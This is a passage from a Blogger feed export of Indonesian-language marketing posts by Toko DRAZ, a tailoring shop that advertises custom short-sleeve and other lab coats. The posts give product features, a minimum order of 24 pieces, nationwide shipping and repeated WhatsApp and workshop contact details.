src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGwzhmMPBXRsgddwwDhXp5b_pxwUkut89jsq6AgyaXq7r5KABy45g8am_ci4Y62dBirPoJ03ldduQVEF4XNzxSTsaQUjYal7nBil9XR74NJYeQejksHe4B0EYMP1xC7v6zxvkU7yswtNqBPJjzS5LWOK9PrBiQRfBFU_nwDYBpjPADmal82RPwcDEsB46E\/w512-h640\/DRAZ-JAS-LAB-38.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #073763;\"\u003E\u003Ca href=\"tel:085814562678\"\u003E085814562678\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan data-end=\"919\" data-start=\"860\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6612\" data-start=\"6565\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6612\" data-start=\"6565\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6612\" data-start=\"6565\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6612\" data-start=\"6565\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"6612\" data-start=\"6565\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6612\" data-start=\"6565\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Konsistensi dan Kepuasan Pelanggan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7191\" data-start=\"6614\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepuasan pelanggan menjadi tujuan utama Jasa Pembuatan Jas Laboratorium Bekasi. Setiap masukan dijadikan bahan evaluasi untuk peningkatan layanan. Konsistensi kualitas dijaga agar setiap pesanan memiliki standar yang sama. Pendekatan ini menciptakan hubungan jangka panjang yang saling menguntungkan. Kami tidak hanya fokus pada hasil akhir, tetapi juga pengalaman pelanggan selama proses pemesanan. Dengan pelayanan yang ramah dan tegas, pelanggan merasa didampingi sejak awal hingga produk diterima. Komitmen ini menjadikan layanan kami terus dipercaya oleh berbagai pihak.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7239\" data-start=\"7193\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7239\" data-start=\"7193\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan Tentang Pilihan Jasa yang Tepat\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7712\" data-start=\"7241\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Jasa Pembuatan Jas Laboratorium Bekasi berarti memilih kualitas, keamanan, dan profesionalisme. Jas laboratorium yang baik akan mendukung aktivitas kerja dan pendidikan secara optimal. Dengan pengalaman panjang, kami memahami standar yang dibutuhkan. Setiap produk dirancang untuk kenyamanan dan ketahanan. Pilihan ini memberikan ketenangan karena dikerjakan oleh pihak yang amanah. Keputusan tepat hari ini akan memberikan manfaat jangka panjang bagi pengguna.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1535211737176073576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/jasa-pembuatan-jas-laboratorium-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1535211737176073576"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1535211737176073576"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/jasa-pembuatan-jas-laboratorium-bekasi.html","title":"Jasa Pembuatan Jas Laboratorium Bekasi"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrZqdWHG_xvJj6N6EEM4caQro6QDWvaBGjWDwqia_ohEa0iHFup_RlnlxnqkMF8GQAAPxjJb6L8K9xnixOSZomCE1CZ3FavzkwRkVofUEu5l7Jke216zGq6iNfXbg0ZYsq48iGo5glfegL9n-TcMrDU99onsdmmQScHy8BFJTHf1ySaBTrXIIUTVEmrmtD\/s72-w512-h640-c\/DRAZ-JAS-LAB-37.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-3409355460385726083"},"published":{"$t":"2025-12-01T23:35:00.000-08:00"},"updated":{"$t":"2025-12-01T23:35:50.666-08:00"},"title":{"type":"text","$t":"Jas Laboratorium Lengan Pendek - toko draz"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"390\" data-start=\"279\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003EJas Laboratorium Lengan Pendek Berkualitas Tinggi untuk Kebutuhan Profesional di Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1129\" data-start=\"392\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"457\" data-start=\"392\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengenalan Produk Jas Laboratorium Lengan Pendek\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas Laboratorium Lengan Pendek menjadi salah satu kebutuhan penting bagi berbagai aktivitas penelitian, praktikum, hingga pekerjaan teknis di lingkungan laboratorium. Penggunaannya bukan hanya sebagai pelindung tubuh, tetapi juga sebagai standar keselamatan yang wajib diterapkan. Konveksi kami yang telah berdiri selama dua belas tahun siap menghadirkan produk terbaik dengan kualitas unggulan yang nyaman, aman, dan tahan lama. Seluruh proses produksi dilakukan secara teliti agar setiap pemesan menerima produk bermutu tinggi. Untuk pemesanan, pelanggan dapat menghubungi layanan kami melalui chat, mengirimkan desain, lalu kami produksi minimal dua puluh empat pcs.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL_KfFeVrGEi90L7jjTOTL0uUx2f-U_bYGNYxY8LQgMIcBTE-j7DurBXh0OFDbzLx4fYVufTQhnCJviRxPJLx25JE1T5GK3JhgpgxnCGAstU667Z4aTobuemnldKjbjEEfZWQZ3ZBnjMZxjr96IJzd5GGmsy-g7naUpc5h4mjMbiTm17tiIWLNfR9AciO\/s1080\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL_KfFeVrGEi90L7jjTOTL0uUx2f-U_bYGNYxY8LQgMIcBTE-j7DurBXh0OFDbzLx4fYVufTQhnCJviRxPJLx25JE1T5GK3JhgpgxnCGAstU667Z4aTobuemnldKjbjEEfZWQZ3ZBnjMZxjr96IJzd5GGmsy-g7naUpc5h4mjMbiTm17tiIWLNfR9AciO\/w640-h640\/JAS-LAB-PUTIH-PENDEK-DESC-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"1187\" data-start=\"1131\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1875\" data-start=\"1131\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1187\" data-start=\"1131\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1187\" data-start=\"1131\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1187\" data-start=\"1131\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMaterial dan Keunggulan Kualitas Produk\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap Jas Laboratorium Lengan Pendek diproduksi menggunakan bahan pilihan yang dirancang agar kuat, tidak mudah robek, dan nyaman digunakan dalam jangka waktu panjang. Kami memastikan setiap detail, mulai dari pola jahitan, kerapian finishing, hingga kekokohan kain, selalu berada dalam standar kualitas tinggi. Keunggulan lain dari produk ini terletak pada kemampuannya memberikan perlindungan optimal tanpa mengurangi fleksibilitas gerak. Konveksi kami sudah dipercaya ribuan instansi, sekolah, dan perusahaan dari berbagai daerah, menjadikan reputasi profesional kami semakin kuat. Untuk memesan, cukup kirimkan kebutuhan ukuran, desain, serta jumlah pemesanan melalui kontak kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2625\" data-start=\"1877\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1938\" data-start=\"1877\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKenyamanan Penggunaan dalam Aktivitas Harian\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemilihan Jas Laboratorium Lengan Pendek harus mempertimbangkan kenyamanan pemakai dalam bergerak, terutama bagi mereka yang menjalankan aktivitas praktikum atau pekerjaan di ruang laboratorium sepanjang hari. Desain yang kami rancang memberikan kombinasi ideal antara perlindungan dan keleluasaan gerak, sehingga pemakai tetap merasa ringan dan tidak terbebani. Sirkulasi udara pada bahan juga menjadi perhatian utama agar pengguna tetap nyaman meski berada di ruangan tertutup. Konveksi kami selalu melakukan evaluasi untuk meningkatkan pengalaman pemakai. Untuk pemesanan, pelanggan dapat mengirimkan ukuran atau permintaan khusus yang diperlukan untuk mempermudah proses produksi.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3317\" data-start=\"2627\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2674\" data-start=\"2627\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStandar Jahitan Kokoh dan Rapi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKekuatan jahitan menjadi salah satu faktor penentu umur pakai Jas Laboratorium Lengan Pendek. Karena itu, proses penjahitan dilakukan secara presisi menggunakan alat profesional yang memastikan setiap potongan kain terikat sempurna. Setiap jas diperiksa ulang sebelum masuk tahap penyelesaian untuk meminimalkan kesalahan produksi. Pendekatan detail ini menjadikan produk kami lebih tahan lama walau digunakan dalam aktivitas intensif. Dengan pengalaman lebih dari satu dekade, konveksi kami terus mempertahankan komitmen pada kualitas. Untuk melakukan pemesanan, kirimkan kebutuhan desain atau contoh model yang diinginkan kepada tim kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4003\" data-start=\"3319\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3376\" data-start=\"3319\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPilihan Warna dan Model Sesuai Kebutuhan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami menyediakan berbagai pilihan warna Jas Laboratorium Lengan Pendek yang dapat disesuaikan dengan identitas pengguna. Warna putih tetap menjadi favorit, namun kami juga melayani permintaan warna lain sesuai kebutuhan institusi atau perusahaan. Model jas dapat dimodifikasi, baik dari bentuk kerah, panjang badan, saku tambahan, hingga penyesuaian logo bordir. Semua proses pengerjaan disesuaikan dengan permintaan khusus dari pelanggan. Setiap pemesanan minimal dua puluh empat pcs untuk produksi custom. Untuk memesan, cukup kirimkan contoh desain atau foto referensi agar kami dapat membuatkan rancangan sesuai harapan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4735\" data-start=\"4005\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4072\" data-start=\"4005\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi Profesional Berpengalaman Dua Belas Tahun\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi kami telah berdiri selama dua belas tahun dan berfokus pada produksi seragam profesional, termasuk Jas Laboratorium Lengan Pendek. Pengalaman panjang ini membuat kami memahami standar kebutuhan pelanggan dari berbagai sektor. Ribuan instansi, sekolah, dan perusahaan telah mempercayakan produksi seragam mereka kepada kami. Kepercayaan tersebut menjadi bukti bahwa pelayanan kami amanah, berkualitas, serta konsisten dari waktu ke waktu. Kami juga pernah membuat toga wisuda untuk berbagai kampus ternama tanpa menyebutkan lembaganya secara langsung. Pemesanan dapat dilakukan dengan mengirimkan rincian kebutuhan dan jumlah produksi kepada tim admin.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5442\" data-start=\"4737\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4796\" data-start=\"4737\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Teliti dan Terstandarisasi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESetiap tahap produksi Jas Laboratorium Lengan Pendek dilakukan menggunakan sistem pengecekan berlapis untuk memastikan hasil akhir sesuai ekspektasi. Mulai dari pemotongan kain, penyatuan bagian, pemasangan kancing, hingga pemeriksaan kelayakan, semuanya dilakukan oleh tenaga berpengalaman. Kami senantiasa mengedepankan profesionalitas agar setiap pesanan yang keluar memenuhi standar kualitas tinggi. Dalam proses finishing, setiap jas dipress rapi sehingga siap dikirim ke seluruh Indonesia. Untuk pemesanan, pelanggan cukup menghubungi kami, memberikan ukuran lengkap, serta mengirimkan desain atau kebutuhan khusus yang ingin diterapkan.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6117\" data-start=\"5444\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5498\" data-start=\"5444\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Pemesanan Mudah dan Responsif\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKami menyediakan layanan pemesanan Jas Laboratorium Lengan Pendek yang cepat, jelas, dan mudah diakses. Pelanggan hanya perlu menghubungi contact person, memberikan data ukuran, desain, serta jumlah kebutuhan minimal dua puluh empat pcs. Setelah data lengkap diterima, kami membuatkan penawaran dan langsung memproses produksi sesuai antrian. Tim kami selalu responsif dalam memberikan update perkembangan pesanan agar pelanggan merasa tenang. Sistem pelacakan kiriman juga disediakan sehingga pembeli dapat memonitor pengiriman hingga barang tiba di tujuan. Pemesanan dapat dilakukan melalui chat dengan admin kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6781\" data-start=\"6119\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6167\" data-start=\"6119\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProduk Jas Laboratorium Lengan Pendek dapat kami kirimkan ke seluruh wilayah Indonesia menggunakan layanan ekspedisi terpercaya. Setiap produk dikemas dengan baik untuk memastikan tetap aman selama proses pengiriman. Kami selalu melakukan pengecekan ulang sebelum barang diserahkan kepada ekspedisi agar tidak ada kekurangan maupun kerusakan. Dengan sistem distribusi yang tertata, pelanggan di luar pulau juga dapat memesan tanpa rasa khawatir. Pelanggan cukup memberikan alamat lengkap dan memilih opsi pengiriman yang tersedia. Untuk memesan, silakan menghubungi kami melalui layanan pesan yang selalu aktif.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7486\" data-start=\"6783\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6844\" data-start=\"6783\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6844\" data-start=\"6783\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUkjLkjqho8SzTGWH8gfjGcbabsUCbSsJi7d9TnQt87BJPfXHMpYEy1vQKjt7ufK3EAbURubPBzM5fzmfk17oG7BnzHYEFBr7Qoa_NERVAtXIwa8ljLOp3hP00bFnWSqtfJRBvbz4Zygfw0sqfQriX1iZ75k7DeoDmr6uMlqEamoOE16uPrscOUexhwKs\/s1080\/putih%20dan%20cokelat%20modern%20simple%20promosi%20hoodie%20pria%20konten%20instagram%20(1).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigUkjLkjqho8SzTGWH8gfjGcbabsUCbSsJi7d9TnQt87BJPfXHMpYEy1vQKjt7ufK3EAbURubPBzM5fzmfk17oG7BnzHYEFBr7Qoa_NERVAtXIwa8ljLOp3hP00bFnWSqtfJRBvbz4Zygfw0sqfQriX1iZ75k7DeoDmr6uMlqEamoOE16uPrscOUexhwKs\/w640-h640\/putih%20dan%20cokelat%20modern%20simple%20promosi%20hoodie%20pria%20konten%20instagram%20(1).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #38761d; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6844\" data-start=\"6783\"\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan data-end=\"1187\" data-start=\"1131\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E\u003Cdiv\u003ECompany Name : TOKO DRAZ\u003C\/div\u003E\u003Cdiv\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/div\u003E\u003Cdiv\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #0b5394;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E085814562678\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/div\u003E\u003Cdiv\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"7486\" data-start=\"6783\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6844\" data-start=\"6783\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6844\" data-start=\"6783\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsistensi Kualitas dan Keandalan Produksi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonsistensi kualitas menjadi fokus utama kami dalam memproduksi Jas Laboratorium Lengan Pendek. Setiap pesanan ditangani dengan tingkat ketelitian tinggi untuk memastikan pelanggan menerima produk yang sama bagusnya dari waktu ke waktu. Standar mutu yang stabil menjadikan kami pilihan terpercaya bagi ribuan pengguna di berbagai daerah. Pendekatan profesional ini membuat pelanggan merasa amanah dan nyaman bekerja sama dengan konveksi kami. Kami tidak hanya memproduksi, tetapi juga memberikan rekomendasi terbaik terkait bahan dan desain. Untuk pemesanan, Anda hanya perlu mengirimkan data ukuran serta kebutuhan desain kepada tim kami.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8194\" data-start=\"7488\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7551\" data-start=\"7488\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFleksibilitas Desain untuk Berbagai Kebutuhan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas Laboratorium Lengan Pendek yang kami produksi dapat disesuaikan dengan berbagai kebutuhan pengguna, baik untuk kelas praktikum, tenaga laboratorium, maupun pekerja profesional yang memerlukan desain khusus. Kami menyediakan opsi tambahan seperti bordir, tambahan saku, variasi kerah, maupun modifikasi lainnya yang dapat menambah kenyamanan dan estetika. Proses komunikasi dilakukan secara dua arah agar setiap detail dapat dipahami dengan jelas. Fleksibilitas ini membuat pelanggan lebih mudah menyesuaikan model dengan standar internal. Untuk pemesanan, cukup kirimkan contoh desain atau instruksi khusus melalui kontak yang tersedia.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8869\" data-start=\"8196\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"8252\" data-start=\"8196\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlasan Memilih Produk dan Layanan Kami\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBanyak pelanggan memilih Jas Laboratorium Lengan Pendek dari konveksi kami karena kualitas unggulan, ketepatan waktu produksi, serta pelayanan yang selalu responsif. Dengan pengalaman panjang dan ribuan pengguna yang telah kami layani, kami memahami kebutuhan pasar secara detail. Kami juga memberikan layanan konsultasi desain untuk memastikan hasil akhir sesuai keinginan. Sistem produksi terstandarisasi menjadikan produk lebih rapi dan tahan lama. Minimal pemesanan dua puluh empat pcs untuk produksi custom. Untuk melakukan pemesanan, silakan hubungi admin kami untuk mendapatkan panduan langkah demi langkah.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/3409355460385726083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/jas-laboratorium-lengan-pendek-toko-draz.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3409355460385726083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/3409355460385726083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/jas-laboratorium-lengan-pendek-toko-draz.html","title":"Jas Laboratorium Lengan Pendek - toko draz"}],"author":[{"name":{"$t":"Toko  